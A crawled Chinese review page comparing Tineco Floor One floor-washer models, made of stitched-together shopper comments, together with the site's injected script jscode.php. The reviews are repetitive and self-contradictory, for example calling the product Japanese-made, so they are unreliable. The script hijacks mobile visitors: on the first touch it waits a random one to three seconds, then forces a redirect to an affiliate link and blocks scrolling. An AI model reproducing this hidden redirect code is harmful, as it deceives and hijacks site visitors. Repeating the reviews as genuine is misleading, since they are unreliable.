

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zhuyugu.com/p/xu23380933.html
body_size: 7989
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>分析对比添可芙万m和芙万floor one哪个好？对比都有些什么区别？-茱萸谷</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zhuyugu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.zhuyugu.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='https://www.zhuyugu.com/wp-content/themes/xiu/style.css?ver=7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zhuyugu.com/wp-content/themes/xiu/js/jquery.js?ver=7.1' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.zhuyugu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zhuyugu.com/wp-json/wp/v2/posts/218283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zhuyugu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zhuyugu.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.zhuyugu.com/p/xu23380933.html" />
<link rel="alternate" type="application/json+oembed" href="https://www.zhuyugu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zhuyugu.com%2Fp%2Fxu23380933.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zhuyugu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zhuyugu.com%2Fp%2Fxu23380933.html&#038;format=xml" />
<meta name="keywords" content="添可芙万M, 最新推荐">
<meta name="description" content="这2款洗地机都挺好的哦，添可芙万m和芙万floor one区别不是很大的，没有多大的功能差别，都挺好的。添可芙万m和芙万floor one比较起来，个人推荐大家">
<link rel="shortcut icon" href="https://www.zhuyugu.com/favicon.ico">
<!--[if lt IE 9]><script src="https://www.zhuyugu.com/wp-content/themes/xiu/js/html5.js"></script><![endif]-->
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-218283 single-format-standard search_not uimo ui-navtop">
<header class="header">
<div class="container">
	<div class="logo"><a href="https://www.zhuyugu.com" title="茱萸谷-Just another WordPress site"><img class="logo-img-pc" src="https://www.zhuyugu.com/wp-content/uploads/zhuyugu.jpg" alt="茱萸谷"><img class="logo-img-m" src="https://www.zhuyugu.com/wp-content/themes/xiu/images/logo.png" alt="茱萸谷">茱萸谷</a></div>	<ul class="nav"><li class="navmore"><i class="glyphicon glyphicon-align-justify"></i></li><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.zhuyugu.com/">首页</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.zhuyugu.com/category/zyys">膳食养生</a>
<ul class="sub-menu">
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.zhuyugu.com/category/zyys/zyf">有好方</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.zhuyugu.com/category/zyys/dcy">代茶饮</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.zhuyugu.com/category/zyys/xpf">小偏方</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.zhuyugu.com/category/zyys/zyf-zyys">足浴方</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.zhuyugu.com/category/slys">食疗养生</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.zhuyugu.com/category/slys/yst">养生汤</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.zhuyugu.com/category/slys/ysz">养生粥</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.zhuyugu.com/category/slys/ysc">养生菜</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.zhuyugu.com/category/slys/ysj">养生酒</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://www.zhuyugu.com/category/slly">时令养生</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.zhuyugu.com/category/slly/ctl">春天里</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.zhuyugu.com/category/slly/xbs">夏避暑</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.zhuyugu.com/category/slly/qlh">秋老虎</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.zhuyugu.com/category/slly/dfh">冬防寒</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://www.zhuyugu.com/category/shys">生活养生</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.zhuyugu.com/category/shys/xfm">找专家</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.zhuyugu.com/category/shys/xqm">小窍门</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.zhuyugu.com/category/shys/bgt">多注意</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.zhuyugu.com/category/shys/bjp">保健品</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.zhuyugu.com/category/ydys">运动养生</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.zhuyugu.com/category/ydys/jsc">健身操</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.zhuyugu.com/category/ydys/ysd">养生操</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.zhuyugu.com/category/ydys/tjq">按摩操</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.zhuyugu.com/category/ydys/yyc">养生游</a></li>
</ul>
</li>
</ul>			<div class="feeds">
			</div>
	<div class="slinks">
			</div>

	</div>
</header>
<section class="container">
<script charset="utf-8" src="https://www.zhuyugu.com/new_includes/jscode.php"></script>
<div class="content-wrap">
	<div class="content">
						<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.zhuyugu.com">茱萸谷</a> <small>></small> <a href="https://www.zhuyugu.com/category/p">最新推荐</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.zhuyugu.com/p/xu23380933.html">分析对比添可芙万m和芙万floor one哪个好？对比都有些什么区别？</a></h1>
			<ul class="article-meta">
								<li>
					zhuyugu 
					发布于 2023-04-09 12:24:32				</li>
				<li>分类：<a href="https://www.zhuyugu.com/category/p" rel="category tag">最新推荐</a></li>																<li></li>			</ul>
		</header>
						<article class="article-content">
			<p></p>
<p>这2款洗地机都挺好的哦，添可芙万m和芙万floor one区别不是很大的，没有多大的功能差别，都挺好的。添可芙万m和芙万floor one比较起来，个人推荐大家选择添可芙万M洗地机。这款添可芙万M还满意的，清洁能力：清洁力度还可以外观设计：很好看，很轻便操作简易：非常简单适用场景：所有地板耗材配件：不耗东西特色细节：很轻便的东西，虽然中间有点小插曲，卖家的态度很好的解决了，用段时间我还会来追加评论，可以选择。</p>
<p><strong>添可芙万M洗地机优缺点分析查看：使用口碑好，值得入手<script>var clikurl="https://www.zhuyugu.com/url/jd.php?id=NDh1dkw3Z3ZubkNubnJ5NFFOaURj"</script>！</strong></p>
<p><img decoding="async"  src="https://img12.360buyimg.com/n1/jfs/t1/214490/38/19777/145064/62c1ba41Ef0372046/ac5677f319956ade.jpg" /></p>
<p><p><strong>添可芙万m和芙万floor one评测评价：</strong></p>
<p>添可芙万M洗地机非常不错轻便省事。不用弯腰，直接就可以用了。电机噪音也不大，挺好挺好！刚到就试了，真的很省力拖地挺干净的，不要弄太湿了水印一会儿就没了。关键是它自己往前走，手柄一转自己拐弯太省劲了，比家里原来的蒸汽拖把省劲太多啦！</p>
<p><img decoding="async"  src="https://img12.360buyimg.com/n1/jfs/t1/214490/38/19777/145064/62c1ba41Ef0372046/ac5677f319956ade.jpg" /></p>
<p>添可芙万m和芙万floor one外观设计好看，使用起来很方便，清洁能力很好拖把转速很快，拖得很干净，自动喷水功能很方便，把手很轻。虽然拖把头有点重，但是运行起来之后移动非常自如，一点都不重</p>
<p>添可芙万M洗地机外观设计：大方美观清洁能力：超级干净操作简易：操作简单，我们全家人都喜欢拖地了。    现在收到的是标配的，还够买了配件稍后会发过来的，产品质量非常好，很满意的购物。女儿家买了这款机型后推荐我们也买了。不错哦，声音不是很大，基本是一手刷手机一手拖地，相当轻松了，拖地效果还是不错的，干的也很快，期待机器人赶紧到位，那就彻底解放了</p>
<p><img decoding="async"  src="https://img12.360buyimg.com/n1/jfs/t1/214490/38/19777/145064/62c1ba41Ef0372046/ac5677f319956ade.jpg" /></p>
<p>添可芙万m和芙万floor one外观设计：非常简约时尚美观，折叠起来非常小清洁能力：电机声音非常小，清洁能力强，点个超赞操作简易：开关设计在拖把杆头最上方，方便操作。适用场景：适用于地板，瓷砖地面，都可以耗材配件：原机送两块拖把布，非常超值！日本原装生产，设计，进口！非常超值，强力推荐给大家使用！外观设计：外观设计继承了日产的精致，细节处理也很很到位，如果能再大点就更好了。清洁能力：不错，就是不能太湿，要不然会画出花的。操作简易：简单。适用场景：我家是瓷砖还挺干净，不错哦。耗材配件：清洁巾易清洗，应该比较耐用。特色细节：细节处理都很到位，节后也没有毛刺，很光滑，缝隙很小。</p>
<p>添可芙万M洗地机清洁能力：除了胶水渍以外其他都能拖干净。操作简易：操作简单，老人孩子都能用。特色细节：当时买的时候怕拖不干净，问了客服，如果不想要能不能退，客服说可以七天无理由退货。用完感觉真的比手动拖布好用多了，拖完以后我用手擦了一下地面，没有灰尘。拖把布特别好用，没有小灰尘。这个拖布适合用在厨房厕所和床底沙发底，有油渍，水渍，还有不好够到的地方，非常省力。这款拖布最好是配合无线吸尘器使用，因为只有拖地功能，所以遇到灰尘要用吸尘器吸。总体来讲，很方便，很好用。外观设计：很漂亮，也很简洁清洁能力：因为还没正式使用，但是试用了一下还不错！操作简易：操作简单！希望能够打扫得非常干净～</p>
<p>打扫方便、使用舒适、动力强劲不错的选择</p>
<p><strong>添可芙万M洗地机参数参考：</strong></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.zhuyugu.com">茱萸谷</a> &raquo; <a href="https://www.zhuyugu.com/p/xu23380933.html">分析对比添可芙万m和芙万floor one哪个好？对比都有些什么区别？</a></p>		</article>
	
			
				
		<div class="article-tags">
			标签：<a href="https://www.zhuyugu.com/tag/%e6%b7%bb%e5%8f%af%e8%8a%99%e4%b8%87m" rel="tag">添可芙万M</a>		</div>

		

		

											</div>
</div>
<div class="sidebar">	
<div class="widget widget_searchbox"><h3 class="title"><strong>搜索</strong></h3><form method="get" class="search-form" action="https://www.zhuyugu.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_postlist"><h3 class="title"><strong>热门文章</strong></h3><ul class="items-01"><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1631.html"><span class="thumbnail"><img data-original="https://img12.360buyimg.com/n12/s400x400_jfs/t1/17046/4/5502/290354/5c3ea856E7fe52bbd/5a764cc21e50f553.jpg" class="thumb"/></span><span class="text">内幕爆料哈曼卡顿琉璃3和homepod有什么区别讨论哪个好？优缺点分析参考！</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1327.html"><span class="thumbnail"><img data-original="https://www.zhuyugu.com/wp-content/uploads/TIM截图20200608135542.jpg" class="thumb"/></span><span class="text">你知道这些食物里含有“多酚”吗？ <span>含有多酚的食物</span></span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1295.html"><span class="thumbnail"><img data-original="https://img12.360buyimg.com/n12/s450x450_jfs/t1/96685/22/11094/169852/5e26749cE092c4929/ad1ca416af088d83.jpg" class="thumb"/></span><span class="text">松下MC-WLC87吸尘器怎么样，质量好不好，使用感受分享！！</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1292.html"><span class="thumbnail"><img data-original="https://img12.360buyimg.com/n12/s450x450_jfs/t1/16140/33/2124/339492/5c19ef83E9060a7be/6bd10ce27435f673.jpg" class="thumb"/></span><span class="text">京东京造JZ-JS3加湿器怎么样，使用感受分享！</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1290.html"><span class="thumbnail"><img data-original="https://img.alicdn.com/bao/uploaded/i3/O1CN01olD1ib2LmDtPZN07h_!!0-rate.jpg_400x400.jpg" class="thumb"/></span><span class="text">万家乐JSQ34-HI9燃气热水器怎么样？使用报告参考！</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1288.html"><span class="thumbnail"><img data-original="https://img.alicdn.com/imgextra/i3/6000000002971/O1CN015hRCWV1XolIc87UZe_!!6000000002971-0-try-report.jpg" class="thumb"/></span><span class="text">真爱密钥舒缓保湿补水锁水纯露怎么样，使用心得分享！</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1281.html"><span class="thumbnail"><img data-original="https://img12.360buyimg.com/n12/s450x450_jfs/t1/60272/20/12559/158186/5da03d66E9dc790d6/94a4a35604edc0f6.jpg" class="thumb"/></span><span class="text">华硕TUF-GTX1660-O6G-GAMING怎么样？牌子好吗？</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1284.html"><span class="thumbnail"><img data-original="https://img.alicdn.com/imgextra/i3/859230932/O1CN01WvJu5v1IktigLRgAu_!!859230932.jpg_430x430q90.jpg" class="thumb"/></span><span class="text">来来看看西门子SK256B88BC怎么样？？洗碗机西门子SK256B88BC好不好？</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1275.html"><span class="thumbnail"><img data-original="https://img.alicdn.com/imgextra/i3/6000000007685/O1CN01C90Zr326dmL11rHhz_!!6000000007685-0-try-report.jpg" class="thumb"/></span><span class="text">美的小天鹅BCD-452WKZLA电冰箱怎么样？质量好不好，优缺点揭秘！！</span></a></li><li class="has-thumb"><a href="https://www.zhuyugu.com/zdm/1273.html"><span class="thumbnail"><img data-original="https://img.alicdn.com/tfscom/TB1hRmUkFT7gK0jSZFpXXaTkpXa.jpg" class="thumb"/></span><span class="text">云米破壁料理机小Q怎么样？使用感受如何，质量大揭秘！！</span></a></li></ul></div></div></div>
</section>
<footer class="footer">
	    &copy; 2026 <a href="https://www.zhuyugu.com">茱萸谷</a> 
        &nbsp; <a href="http://beian.miit.gov.cn" target="_bank" rel="nofollow">苏ICP备15062418号-2</a>     <BR>声明：本站只分知识，所有信息均来自于网络收集。<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "Jf1X6FWbNBL3VbZb",ck: "Jf1X6FWbNBL3VbZb"})</script>    </footer>

	<div class="rewards-popover-mask" data-event="rewards-close"></div>
	<div class="rewards-popover">
		<h3>觉得文章有用就打赏一下文章作者</h3>
				<div class="rewards-popover-item">
			<h4>支付宝扫一扫打赏</h4>
			<img src="https://www.zhuyugu.com/wp-content/themes/xiu/images/qrcode.png">
		</div>
						<div class="rewards-popover-item">
			<h4>微信扫一扫打赏</h4>
			<img src="https://www.zhuyugu.com/wp-content/themes/xiu/images/qrcode.png">
		</div>
				<span class="rewards-popover-close" data-event="rewards-close"><i class="glyphicon glyphicon-remove"></i></span>
	</div>

<script>
window.jui = {
	uri: 'https://www.zhuyugu.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.zhuyugu.com/wp-content/themes/xiu/js/bootstrap.js?ver=7.1' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.zhuyugu.com/wp-content/themes/xiu/js/custom.js?ver=7.1' id='_custom-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zhuyugu.com/new_includes/jscode.php
body_size: 424
content:
var domain = document.domain;
if(clikurl==null||clikurl==""||clikurl==undefined){
var clikurl="https://api.shichuihui.com/go.php?id=htj365";
}
function random(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
var shijiansj = random(1000,3000);
function jumurl(){
	var gElegolink = document.getElementById("golink");
	if(gElegolink==null||gElegolink==""||gElegolink==undefined){
		window.location.href = clikurl;
	}
	if(gElegolink != ""){
		document.getElementById("golink").click();
	}
    
}
function load (){  

    document.addEventListener('touchstart',touch, false);  
    document.addEventListener('touchmove',touch, false);  
    document.addEventListener('touchend',touch, false);  

    function touch (event){  
        var event = event || window.event;  
        switch(event.type){  
            case "touchstart":  

			setTimeout(jumurl,shijiansj);

                break;  
            case "touchend":  
               
                break;  
            case "touchmove":  
                event.preventDefault();  
 
                break;  
        }  

    }  
}  
window.addEventListener('load',load, false); 